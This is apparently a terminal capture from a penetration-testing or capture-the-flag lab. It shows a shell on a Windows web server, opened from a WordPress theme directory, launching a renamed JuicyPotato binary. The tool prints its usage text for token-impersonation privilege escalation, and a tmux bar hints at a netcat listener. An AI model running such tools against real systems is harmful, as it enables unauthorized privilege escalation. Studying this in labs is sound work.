 PS C:\inetpub\wwwroot\wordpress\wp-content\themes\gutenbooster> ./again_gimme.exe
JuicyPotato v0.1
Mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <u> CreateProcessAsUser, <*> try both
-p <program>: program to launch
-l <port>: COM server listen port
Optional args:
-m <ip>: COM server listen address (default 127.0.0.1)
-a <argument>: command line argument to pass to program (default NULL)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
-z only test CLSID and print token's user
PS C:\inetpub\wwwroot\wordpress\wp-content\themes\gutenbooster>
[0] 0:openvpn- 1:obsidian  2:nc*Z 3:zsh